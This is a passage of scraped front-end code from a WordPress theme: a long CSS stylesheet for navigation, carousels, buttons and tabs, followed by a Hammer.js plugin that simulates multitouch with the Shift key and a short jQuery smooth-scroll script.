		margin-bottom:60px;
		padding-top:60px;
		padding-bottom:60px;
	}
}

/*md*/
@media (min-width: 992px) and (max-width: 1199px) {
  .carousel-inner2 .active.left { left: -33%; }
  .carousel-inner2 .active.right { left: 33%; }
	.carousel-inner2 .next        { left:  33%; }
	.carousel-inner2 .prev		     { left: -33%; }
  .carousel-col2                { width: 33%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
}

/*lg*/
@media (min-width: 1200px) {
  .carousel-inner2 .active.left { left: -25%; }
  .carousel-inner2 .active.right{ left:  25%; }
	.carousel-inner2 .next        { left:  25%; }
	.carousel-inner2 .prev		     { left: -25%; }
  .carousel-col2               { width: 25%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
	.active > div:first-child + div + div + div { display:block; }
}

.item2{
	margin-top:1px !important;
	margin-bottom:1px !important;
	
}

.block {
	width: 100%;
	display: block;
    margin-left: auto;
	margin-right: auto;
	color:white;
}

.content-projec{
	height:300px;
}
.events2{
	display: block;
    margin-left: auto;
    margin-right: auto;
    width: 50%;
}

.events{
	max-width:980px;
	
	height:auto;
	
}

.event_btn  > button{
   background:#101820;
   opacity:0.5;
  border-left:solid #ff4438;
  border-right:none;
  border-top:none;
  border-bottom:none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  cursor: pointer;
}


.row100{
	
}
.navbar-aaa.nav-upper {
	height: 40px;
  }
  .navbar-aaa.nav-upper ul {
	float: right;
	display: table;
  }
  .navbar-aaa.nav-upper .navbar-upper > a > li{
	display: table-cell;
	font-size: 14px;
  }
  .navbar-aaa.nav-upper .navbar-upper > a > li {
	color: #000000;
  }
  .navbar-nav > a > li {
	color: #000000;
	font-size: 14px;
	opacity: 1.0;

  }
  .navbar-lower{
	  color:black;
  }

.container-fluid{
    padding-right: 80px !important;
}




/*sm*/
@media (max-width: 768px) {

	.navbar-default{
		background: rgba(17, 24, 32, 1); /* NON-IE */
		color:#7f8080;
		border:none;
	  }

	  .aaa {
		-webkit-transition: all 0.6s ease-out;
		-moz-transition: all 0.6s ease-out;
		-o-transition: all 0.6s ease-out;
		-ms-transition: all 0.6s ease-out;
		transition: all 0.6s ease-out;
	}
	
	.aaa.scrolled {
	   
		background: rgba(17, 24, 32, 1); /* NON-IE */
	}
 
	 .navbar-header {
		display: block;
	 }
	.navbar-logo {
		width: 100px;
		height: 100px;
		background-size: cover;
		background-position: center center;
		background-repeat: no-repeat;
		position: absolute;
		margin-top: 25px;
		margin-left: 2%;
		z-index: 1051;
	  }
	  .nav-upper {
		margin-top:20px;

	
	}
	.icon{
		width: auto;
		height: 50px;
		padding-left: 10px;
		margin-top: 20px;
		padding-bottom: 10px;
	}
	.navbar-lower{
		top:-22px;
		margin-right: 1%;
	}

	.cmoahead{
		margin-top: 147px;
		margin-left:-15px;
		
	}
  }

  
  @media (min-width: 768px) {

	.navbar-default{
		background: rgba(17, 24, 32, 1); /* NON-IE */
		color:#7f8080;
		border:none;
	  }

	  .aaa {
		-webkit-transition: all 0.6s ease-out;
		-moz-transition: all 0.6s ease-out;
		-o-transition: all 0.6s ease-out;
		-ms-transition: all 0.6s ease-out;
		transition: all 0.6s ease-out;
	}
	
	.aaa.scrolled {
	   
		background: rgba(17, 24, 32, 1); /* NON-IE */
	}
	.icon{
		height:90px;
		padding-left: 10px;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.collapse {
		display: none;
	 }

	.navbar.navbar-lower .navbar-nav {
		margin-left: 100px;
	  }
	.nav-upper {
		margin-top:20px;
		margin-right: -3%;
	
	}
	.navbar-lower{
		top:8px;
		margin-right: -3.3%;
	}
  .navbar-logo {
	width: 100px;
	height: 100px;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	position: absolute;
	margin-top: 25px;
	margin-left: 2%;
	z-index: 1051;
  }

  .cmoahead{
	margin-top: 47px;
	text-align: right;
	
}
}

  .dropdown-submenu {
	position: relative;
	
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}



.normal{
	color:#7f8080!important;
}
.icon-right{
	margin-top:15px;
	margin-right:20px;
	height:25px;

}
.navbar-right{
	margin-right:150px;
}
u{
	color:white;
}
p{
	color:white;
}
h5{
	color:white;
}

.hoverable {
	cursor:default;
	color:#000;
	text-decoration:none;
  }
  .hoverable .hover {
	display:none;
	color:white;
	

  }
  .nav-dot{
	margin: 2px 2px 4px 2px;
	height:10px;
}
  .hoverable:hover .normal {
	display:none;
	color:#f0f0f0 !important;

  }
  .hoverable:hover .hover {
    display: inline;
    
    /* background: #e1e1e1; */
    border-bottom: 1px solid #FF4438;
  }
  

  ul {
	list-style: none;
  }
.search-form{
	margin-left:20px;
	height:40px;
}
.entry-summary > p{
	font-weight: 400 !important;
	font-size:12px !important;
}
  .searchh{
	  margin-bottom: 10px;
	border-bottom: 2px solid gray;
  }
  .years{
	  font-size: 12px;
	  color:black;
	  padding-left: 10px;
  }
  .months{
	font-size: 20px;
	color:black;
	padding-left: 30px;
  }
  a{
	color:black;
    text-decoration: none;
  }

  .hide-bullets {
    list-style:none;
    margin-left: -40px;
    margin-top:20px;
}

.thumbnail {
    padding: 0;
}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {
    width: 100%;
}
#slider-thumbs {
    height: 565px;
    overflow-y: scroll;
    white-space: nowrap;
}
.btnn {
  color: red !important;
 
  text-decoration: none;
}

.btnn:hover {
	text-decoration: none;
	color:red!important;

}
.btn2 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
	color:#7f8080!important;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 
		text-decoration: none;
	}
	
.btn5:hover {
		text-decoration: none;
		color: red !important;
}
.btn5 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #DE453B;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 
		text-decoration: none;
	}
	
	.btn55:hover {
		text-decoration: none;
		color: red;
}
.btn55 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #DE453B;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 padding-right:3px;
		text-decoration: none;
	}
	
.btn2:hover {
		text-decoration: none;
		color:#7f8080!important;
}
.btn3 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #ff0000 !important;

		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
		margin-left: 3px;
	 
		text-decoration: none;
	}


	
.btn3:hover {
		text-decoration: none;
		color: #DE453B !important;
}
.btn4 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
	color:#7f8080!important;

		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
		margin-left: 3px;
	 
		text-decoration: none;
	}


	
.btn4:hover {
		text-decoration: none;
		color:#7f8080!important;
}


.vl {
	border-left: 1px solid #7f8080!important;
	margin-left: 18px;
	margin-bottom: 10px;
	margin-bottom: 10px;
	height: 50px;
}
.sizee{
	font-size:5px!important;
}
.filter-button2
{
    font-size: 14px;
	margin-bottom: 10px;
	color:black!important;

}
.filter-button2:hover
{
    font-size: 18px; 
	text-decoration: none;
	color:gray!important;

}

.filter-button
{
    font-size: 14px;
	margin-bottom: 10px;
	color:black!important;

}
.filter-button:hover
{
    font-size: 18px; 
	text-decoration: none;
	color:gray!important;

}
#select{
	
	text-decoration: none;
}
.btn{
	font-size:12px;
}

.btn-default:active .filter-button:active
{
  
    color: #7f8080;
}

.port-image
{
    width: 100%;
}

.gallery_product
{
	height:250px;
	padding-top: 50px;

	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: 100px;
}
.imgset2{
	
	width:80% !important;

}
.margindaf{
	margin-left: 30px;
	margin-right: 30px;
}



.img-responsive2{
	max-width:105%;
}
.dafname{
	margin-right: -40px;
	
}
.outname{
	
	color:black;
}



#drum_number {

	width: 500px;
	height: 700px;
}
#drum_number .inner {

	height: 670px;
}
#drum_number .container, #drum_number figure {
	
	height: 120px;
}
#drum_number .container {
	top: 285px;
	
}
#drum_number figure {
	text-align: center;
	font-size: 1.5rem;
	line-height: 1.4em;
}
#drum_number .dial {

}
#drum_number .dial div {
	width: 35px;
}
#number{
	width:300px;
	text-align: left;
}



.bs-vertical-wizard {
    border-right: 2px solid gray;
    padding-bottom: 50px;
}

.bs-vertical-wizard ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.bs-vertical-wizard ul>li {
    display: block;
    position: relative;
}

.bs-vertical-wizard ul>li>a {
    display: block;
    padding: 10px 10px 10px 40px;
    color: gray;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: .8px;
}

.bs-vertical-wizard ul>li>a:before {
    content: '';
    position: absolute;
    width: 1px;
   
    left: 13px;
    bottom: -9px;
    z-index: 3;
}

.bs-vertical-wizard ul>li>a .ico {
    pointer-events: none;
    font-size: 14px;
    position: absolute;
    left: 10px;
    top: 15px;
    z-index: 2;
}

.bs-vertical-wizard ul>li>a:after {
    content: '';
    position: absolute;
   
    top: 14px;
    left: 6px;
    width: 16px;
    height: 16px;
    z-index: 3;
}

.bs-vertical-wizard ul>li>a .desc {
    display: block;
    color: #bdc2ce;
    font-size: 11px;
    font-weight: 400;
    line-height: 1.8;
    letter-spacing: .8px;
}

.bs-vertical-wizard ul>li.complete>a:before {
    background-color: #5cb85c;
    opacity: 1;
    height: calc(100% - 25px);
    bottom: -9px;
}

.bs-vertical-wizard ul>li.complete>a:after {display:none;}
.bs-vertical-wizard ul>li.locked>a:after {display:none;}
.bs-vertical-wizard ul>li:last-child>a:before {display:none;}

.bs-vertical-wizard ul>li.complete>a .ico {
    left: 8px;
}

.bs-vertical-wizard ul>li>a .ico.ico-green {
    color: #5cb85c;
}

.bs-vertical-wizard ul>li>a .ico.ico-muted {
    color: #bdc2ce;
}

.bs-vertical-wizard ul>li.current >a {
	background-color: #A7A7A7;
	color:white;
}

.bs-vertical-wizard ul>li.current>a:before {
   
    opacity: 1;
}

.bs-vertical-wizard ul>li.current>a:after {
	
    opacity: 1;
}

.bs-vertical-wizard ul>li.current:after, .bs-vertical-wizard ul>li.current:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.bs-vertical-wizard ul>li.current:after {
    border-color: rgba(255,255,255,0);
    border-left-color: #A7A7A7;
    border-width: 12px;
    margin-top: -12px;
}

.bs-vertical-wizard ul>li.current:before {
    border-color: rgba(234,236,241,0);
    border-left-color: gray;
    border-width: 15px;
    margin-top: -15px;
}
.menu{


	/*overflow: scroll;*/
}

.menu::-webkit-scrollbar { 
	/* This is the magic bit
	display: none; */
  }
.spannn > p > span{
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	line-height: 2.0 !important;
	color:#f0f0f0 !important;
	font-weight:400;

}
.spannn > p {
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	line-height: 2.0 !important;
	color:#f0f0f0 !important;
	font-weight:400;

}
  .back{
	  float:right;
	  text-align: right;
  }

  .lecturerpic{
	  width:100px;
  }
  .bookpic{
	 height:auto;
	
  }
  .modal-content1{
  width:300px;
	border-style: none;
	background: black;
	color:white;
	margin-top: 250px;
}
.row-side{

}
.btnsize{

	width:15px;
}
.btnnsize{
	width:55px;	
}
table{
	width:100%;
}
.eximg{
	padding-left:16px;
	
	width:94%;
}
.img3:hover {
    /* filter: url(filters.svg#grayscale); Firefox 3.5+ */
      filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
     
}

.img3 {
    filter: none;
      -webkit-filter: grayscale(0);
      -webkit-transform: scale(1.01);
      -webkit-transition: all .8s ease-in-out;  
}
.select-pic{

	height:100px;
}


.postsingle{
	margin-left: 12px;
}

.QQ{
margin-left: -20px;
}

#select{
	font-size: 16px;
}
#selects{
	font-size: 16px;
}
.datepos{
	margin-left: -12px;
}
.datapos{
	margin-left: 11px;
}

.currentno{
	width:300px;
	padding-left: 100px;
	padding-right: 100px;
}


.overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 130%;
	width: 100%;
	opacity: 0;
	transition: .5s ease;
	/*background: -moz-linear-gradient(left, rgba(222, 69, 59, 0.75) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 
	background: -webkit-linear-gradient(left, rgba(222, 69, 59, 0.75) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 
	background: linear-gradient(to right, rgba(222, 69, 59, 0.75) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#DE453B', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	
	
  }


  .containerr {
	position: relative;
	width: 100%;
  }
  
  .containerr:hover .overlay {
	opacity: 0.8;
  }

@media (min-width: 767px) {
	.home-title{
		color:white;
	  font-size:24px;
	}
	.home-content{
		color:white;
	  font-size:18px;
  	}
}
@media (max-width: 450px) {
	.datapos {
		margin-left: 11px;
		margin-top: 130px;
	}
	
}
@media (max-width: 767px) {
	
	.item{
		margin-top: 220px;
	}
	.home-title{
		color:white;
		font-size :14px;
	}
	.home-content{
		color:white;
	  font-size:12px;
  	}
  	.min_pixel{
	    opacity:0;
	}
}

.thon{
	width:100%;
	
	display: block;
    margin-left: auto;
	margin-right: auto;
	margin-bottom: 60px;
}


/* ============================ 5lines ============================*/
.top-left-top {
	position: absolute;
	font-size:10px;
    top: 50px;
	left: 20px;
	font-weight:bold;
	
	
}

.top-left {
	position: absolute;
	font-size:28px;
    top: 65px;
	left: 20px;
	font-weight:bold;

}
.top-left2 {
	position: absolute;
	font-size:28px;
    top: 96px;
	left: 20px;
	font-weight:bold;
	
	
}
.top-right0 {
    position: absolute;
    top: -5px;
    left: 36px;
}
.top-right1 {
    position: absolute;
    top: 20px;
    left: 36px;
}
.top-right2 {
    position: absolute;
    top: 45px;
    left: 36px;
}


.arthondate{
	height:70px;
	width:auto;
}
.fiveline-date{
	position: relative;
    
}


.podcast{
       position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 0.01px;

}


 
::-webkit-input-placeholder { 
  color: gray;
}
::-moz-placeholder { 
  color: gray;
}
.search-focus {
	background: url(assets/images/searchingg.png) no-repeat left;
	color :#7f8080;
	border: 0px solid #7f8080;
	outline: none;
	
	
	border-radius: 5px;
	width: 10px;
	height: 10px;
	padding: 15px;
	transition: all .5s;

	margin-right:9px;
}
.search-focus:focus{
	border: 1px solid #7f8080;
	width: 150px;
	padding-left: 30px;
}

.btn-primary{
	color: #fff;
    background-color:transparent !important;
     border:none !important; 
}
.search-click {
	border: 1px solid #7f8080;
position: relative;
overflow: hidden;
height: 10px;
}  
.search-click input {
background: transparent;
border: 1px solid #ccc;
outline: none;
position: absolute;
width: 100px;
height: 10px;
left: 0%;

}

.conticon{
	margin-top: -3px;
}
.site-content{
	
}

.site-main{
width:80%;
}

#bg-side{
	
	


}
.site-footer{
	margin-left: 40px;
	margin-right: 40px;
	
}
#bg-side3{
	
	background: rgba(204, 204, 204, 0.98);


}
.lalala{
	padding-top: 5px;
	padding-bottom: 80px;
	margin-top: -20px;
	


}
.lalala2{
	padding-top: 50px;
	padding-bottom: 80px;
	margin-top: -20px;
	


}


.row{
	margin-left: -15px;
    margin-right: -15px;
}

.row-side2 {
	padding-left:15px;
	padding-right:10px;
	
}

#qq-width{
	background: red;
}
.closed{
	padding-right: 19px;
}

/*
@media (min-width: 992px)  {
#page{
	background: rgba(204, 204, 204, 0.98);
	width:20%;
    background-attachment: fixed;
	background-position: center; 
	padding-left: 8%;
}
}
*/

.navbar-default .navbar-nav > li.dropdown:hover > a, 
.navbar-default .navbar-nav > li.dropdown:hover > a:hover,
.navbar-default .navbar-nav > li.dropdown:hover > a:focus {
  
}
li.dropdown:hover > .dropdown-menu {
    display: block;
}

span {
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	/*line-height: 2.0 !important;*/
	color:#707070 !important;
	
	
	
	/*cursor: pointer;*/ }

#color-white{
	color:white!important;
}
.despose{
	padding-left:30px;
	padding-right:30px;
}
.btn-group, .btn-group-vertical {
	margin-left: 15px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-bottom: 2px solid white;
    /* background: white; */
}
.btn-  {
     color: #fff !important; 
    background-color: transparent !important;
    border: none !important;
}
.btn-primary:hover {
	color: #fff !important; 
	background-color: transparent !important;
    border: none !important;
}

.open .dropdown-toggle.btn-primary {
    color: #000;
     background-color:transparent !important;
     border:none !important; 
}


@media screen and (min-width: 991px) {
	.sidenav {
		position: fixed;
		z-index: 1;
		
		
		margin-left: 0px;
		

	
	}

	.sidenav a {

		text-decoration: none;
	 
		display: block;
	}

	.main{
		margin-left: 250px; /* Same as the width of the sidenav */
		
		padding: 0px 10px;
	}

	
	
}
/*
 CSS for the main interaction
*/
.tabset > input[type="radio"] {
	position: absolute;
	left: -200vw;
  }
  
  .tabset .tab-panel {
	display: none;
  }
  
  .tabset > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .tabset > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .tabset > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .tabset > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .tabset > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
  .tabset > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
	display: block;
  }
  
  /*
   Styling
  */
  body {

  }
  
  .tabset > label {
	position: relative;
	display: inline-block;
	padding: 15px 15px 25px;
	border: 1px solid transparent;
	border-bottom: 0;
	cursor: pointer;
	font-weight: 400;
	color:gray;
  }
  
  .tabset > label::after {
	content: "";
	position: absolute;
	left: 15px;
	bottom: 10px;
	width: 22px;
	height: 4px;
	
  }
  
  .tabset > label:hover,
  .tabset > input:focus + label {
	color:gray;
  }
  
  .tabset > label:hover::after,
  .tabset > input:focus + label::after,
  .tabset > input:checked + label::after {
	
  }
  
  .tabset > input:checked + label {
	color:white;
	font-weight:500;
	margin-bottom: -1px;
  }
  

  
  /*
   Demo purposes only
  */
  *,
  *:before,
  *:after {
	box-sizing: border-box;
  }
  

  /*
 CSS for the main interaction
*/
.tabset2 > input[type="radio"] {
	position: absolute;
	left: -200vw;
  }
  
  .tabset2 .tab-panel {
	display: none;
  }
  
  .tabset2 > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .tabset2 > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .tabset2 > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .tabset2 > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .tabset2 > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
  .tabset2 > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
	display: block;
  }
  
  /*
   Styling
  */

  
  .tabset2 > label {
	position: relative;
	display: inline-block;
	padding: 15px 15px 25px;
	border: 1px solid transparent;
	border-bottom: 0;
	cursor: pointer;
	font-weight: 400;
	color:gray;
  }
  
  .tabset2 > label::after {
	content: "";
	position: absolute;
	left: 15px;
	bottom: 10px;
	width: 22px;
	height: 4px;
  }
  
  .tabset2 > label:hover,
  .tabset2 > input:focus + label {
	color:gray;
  }
  
  .tabset2 > label:hover::after,
  .tabset2 > input:focus + label::after,
  .tabset2 > input:checked + label::after {
	
  }
  
  .tabset2 > input:checked + label {
	color:white;
	font-weight:500;
	margin-bottom: -1px;
  }
  
  .tab-panel {
	border-top: 4px solid gray;
	margin-top: -15px;
	padding-top: 35px;
  }
  
  /*
   Demo purposes only
  */
  *,
  *:before,
  *:after {
	box-sizing: border-box;
  }
  

  a{
	
  }
  .pointer{
	cursor: pointer;
  }
  
  
  .line100 {
   
    
    padding-left: 20px;
    padding-top: 10px;
}
.dec_text{
        border: none;
    /* border-left: solid #ff4438; */
    padding-left: 20px;
    color: #ffffff;
    font-size: 18px;
    padding-top: -20px;
    margin-top: -45px;
}

  

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js
body_size: 601
content:
(function(Hammer) {
  /**
   * enable multitouch on the desktop by pressing the shiftkey
   * the other touch goes in the opposite direction so the center keeps at its place
   * it's recommended to enable Hammer.debug.showTouches for this one
   */
  Hammer.plugins.fakeMultitouch = function() {
    // keeps the start position to keep it centered
    var start_pos = false;

    // test for msMaxTouchPoints to enable this for IE10 with only one pointer (a mouse in all/most cases)
    Hammer.HAS_POINTEREVENTS = navigator.msPointerEnabled &&
      navigator.msMaxTouchPoints && navigator.msMaxTouchPoints >= 1;

    /**
     * overwrites Hammer.event.getTouchList.
     * @param   {Event}     ev
     * @param   TOUCHTYPE   type
     * @return  {Array}     Touches
     */
    Hammer.event.getTouchList = function(ev, eventType) {
      // get the fake pointerEvent touchlist
      if(Hammer.HAS_POINTEREVENTS) {
        return Hammer.PointerEvent.getTouchList();
      }
      // get the touchlist
      else if(ev.touches) {
        return ev.touches;
      }

      // reset on start of a new touch
      if(eventType == Hammer.EVENT_START) {
        start_pos = false;
      }

      // when the shift key is pressed, multitouch is possible on desktop
      // why shift? because ctrl and alt are taken by osx and linux
      if(ev.shiftKey) {
        // on touchstart we store the position of the mouse for multitouch
        if(!start_pos) {
          start_pos = {
            pageX: ev.pageX,
            pageY: ev.pageY
          };
        }

        var distance_x = start_pos.pageX - ev.pageX;
        var distance_y = start_pos.pageY - ev.pageY;

        // fake second touch in the opposite direction
        return [
          {
            identifier: 1,
            pageX     : start_pos.pageX - distance_x - 50,
            pageY     : start_pos.pageY - distance_y - -50,
            target    : ev.target
          },
          {
            identifier: 2,
            pageX     : start_pos.pageX + distance_x - -50,
            pageY     : start_pos.pageY + distance_y - 50,
            target    : ev.target
          }
        ];
      }
      // normal single touch
      else {
        start_pos = false;
        return [
          {
            identifier: 1,
            pageX     : ev.pageX,
            pageY     : ev.pageY,
            target    : ev.target
          }
        ];
      }
    };
  };

})(window.Hammer);

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9
body_size: -62
content:
jQuery(document).ready(function($){
    $(".scroll").click(function(){
        var section = $(this).attr('href');
        $('html, body').animate({
            scrollTop: $(section).offset().top - 15
        });  
    });
      

    
});